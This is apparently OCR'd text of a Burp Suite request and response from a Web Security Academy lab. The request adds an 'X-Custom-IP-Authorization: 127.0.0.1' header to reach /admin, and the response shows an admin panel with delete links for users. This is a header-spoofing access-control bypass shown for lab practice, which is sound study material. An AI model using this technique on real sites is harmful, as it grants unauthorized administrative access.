 Send
Cancel
Target: https://0a6a004503c22df3c1c5b21000520079
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 0a6a004503c22df3c1c5b21000520079.web-security-academy.net
3 Cookie: session=YjtTb6YUD28RoqxZX9nN9t3keOOFpo76
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16 X-Custom-IP-Authorization : 127.0.0.1
17 Connection : close
18
19
Response
Pretty Raw Hex Render
\n
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer ">
44 <div class="container is-page ">
45 <header class="navigation-header ">
46 <section class="top-links ">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin ">Admin panel</a><p>|
</p>
49 <a href="/my-account ">My account</a><
p>|</p>
50 </section>
51 </header>
52 <header class="notification-header ">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="
/admin/delete?username=carlos ">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="
/admin/delete?username=wiener ">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72